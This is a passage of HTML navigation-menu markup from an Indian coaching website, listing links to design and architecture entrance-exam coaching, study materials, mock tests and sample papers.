	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-4322" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NATA Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-4321" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-mobile-4342" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Pune</span></span></a></li>
			<li id="menu-item-mobile-4352" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Delhi</span></span></a></li>
			<li id="menu-item-mobile-4364" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-mobile-4370" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-mobile-4376" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Indore</span></span></a></li>
			<li id="menu-item-mobile-4382" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-mobile-11818" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-mobile-19135" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-mobile-42490" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Nashik</span></span></a></li>
			<li id="menu-item-mobile-42488" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-mobile-42489" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-4324" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NATA Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-mobile-4398" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Study Material</span></span></a></li>
			<li id="menu-item-mobile-4412" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nata-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Mock Test</span></span></a></li>
			<li id="menu-item-mobile-4386" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/product/nata-jee-2022-2023-online-study-kit" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Online Study Kit</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-mobile-4431" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nata-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Sample Papers</span></span></a></li>
		<li id="menu-item-mobile-25175" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nata-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-mobile-40193" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nata-question-paper-pdf" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Question Paper PDF</span></span></a></li>
		<li id="menu-item-mobile-4323" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/results-and-testimonials/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Results</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-41144" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-aptitude-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Design Aptitude Test</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-mobile-87" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Classroom Coaching</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-2782" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nid-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-mobile-2763" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nift-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-mobile-2808" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/ceed-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-mobile-4436" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/uceed-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-mobile-4453" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nata-entrance-exam-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Entrance Exam Coaching</span></span></a></li>
	<li id="menu-item-mobile-41146" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-aptitude-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Design Aptitude Test</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-mobile-22883" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Online Coaching</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-22882" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nid-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Online Coaching</span></span></a></li>
	<li id="menu-item-mobile-22881" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nift-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Online Coaching</span></span></a></li>
	<li id="menu-item-mobile-22880" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/ceed-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Online Coaching</span></span></a></li>
	<li id="menu-item-mobile-22879" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/uceed-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Online Coaching</span></span></a></li>
	<li id="menu-item-mobile-22878" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nata-online-coaching" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Online Coaching</span></span></a></li>
	<li id="menu-item-mobile-41145" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-aptitude-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Design Aptitude Test</span></span></a></li>
</ul></div>
</li>
<li id="menu-item-mobile-88" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Study Materials</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-2341" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NID Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-4500" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-bdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID BDes Self Study Material</span></span></a></li>
		<li id="menu-item-mobile-4501" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-mdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID MDes Self Study Material</span></span></a></li>
		<li id="menu-item-mobile-32624" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-studio-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID DAT Mains Home Coaching Kits</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-40087" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/ceed-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Study Material</span></span></a></li>
	<li id="menu-item-mobile-2338" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NIFT Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-40084" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-bdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT BDes – Self Study Material</span></span></a></li>
		<li id="menu-item-mobile-40085" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-mdes-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT MDes – Self Study Material</span></span></a></li>
		<li id="menu-item-mobile-7751" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-bftech-mftech-self-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT BFT/MFM/MFT &#8211; Self Study Material</span></span></a></li>
		<li id="menu-item-mobile-32625" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-situation-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Situation Test Kit</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-mobile-4873" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/uceed-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Self Study Material</span></span></a></li>
	<li id="menu-item-mobile-40086" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nata-study-material" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Study Material</span></span></a></li>
	<li id="menu-item-mobile-2447" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nid-nift-nata-self-study-materials" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">All Study Material</span></span></a></li>
	<li id="menu-item-mobile-25007" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Mock Test</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-25011" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Mock Test</span></span></a></li>
		<li id="menu-item-mobile-40161" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nift-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Mock Test</span></span></a></li>
		<li id="menu-item-mobile-25008" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uceed-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Mock Test</span></span></a></li>
		<li id="menu-item-mobile-40153" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/ceed-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Mock Test</span></span></a></li>
		<li id="menu-item-mobile-40160" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nata-mock-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Mock Test</span></span></a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-mobile-89" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Sample Papers</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-29402" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nid-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Sample Papers</span></span></a></li>
	<li id="menu-item-mobile-4879" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nift-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Sample papers</span></span></a></li>
	<li id="menu-item-mobile-4880" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/ceed-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">CEED Sample Papers</span></span></a></li>
	<li id="menu-item-mobile-4876" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/uceed-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UCEED Sample Papers</span></span></a></li>
	<li id="menu-item-mobile-4877" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/nata-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NATA Sample Papers</span></span></a></li>
	<li id="menu-item-mobile-4932" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/jee-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">JEE Sample Papers</span></span></a></li>
	<li id="menu-item-mobile-4945" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/art-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">MAH-AAC-CET Sample Papers</span></span></a></li>
	<li id="menu-item-mobile-47950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><a href="#" class="gm-anchor gm-dropdown-toggle gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Private Design Colleges</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></a>
	<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-mobile-2451" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/srishti-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">SRISHTI Sample Papers</span></span></a></li>
		<li id="menu-item-mobile-4888" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/soft-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">SOFT Sample Papers</span></span></a></li>
		<li id="menu-item-mobile-47952" class="menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a target="_blank" href="https://silica.co.in/wp-content/uploads/2025/07/English_Anant-Question-Paper-1.pdf" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Anant National University Sample Papers</span></span></a></li>
		<li id="menu-item-mobile-4909" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/pearl-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">PEARL Sample Papers</span></span></a></li>
		<li id="menu-item-mobile-4922" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/mit-institute-of-design-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">MIT Sample Papers</span></span></a></li>
		<li id="menu-item-mobile-4959" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/uid-sample-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">UID Sample Papers</span></span></a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-mobile-90" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Design Resources</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><div class="gm-dropdown-menu-title"></div><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-mobile-3195" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/design-careers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Design Careers</span></span></a></li>
	<li id="menu-item-mobile-3334" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/top-design-institutes-india" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Design Institutes</span></span></a></li>
	<li id="menu-item-mobile-3333" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/fashion-careers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Fashion Careers</span></span></a></li>
	<li id="menu-item-mobile-3351" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/fashion-institutes" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Fashion Institutes</span></span></a></li>
	<li id="menu-item-mobile-2667" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/apply-to-design-fashion-architecture-colleges" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Apply to Design Colleges</span></span></a></li>
	<li id="menu-item-mobile-2666" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/architecture-careers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Architecture Careers</span></span></a></li>
	<li id="menu-item-mobile-3350" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-1"><a href="https://silica.co.in/art-institutes" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Top Art Institutes</span></span></a></li>
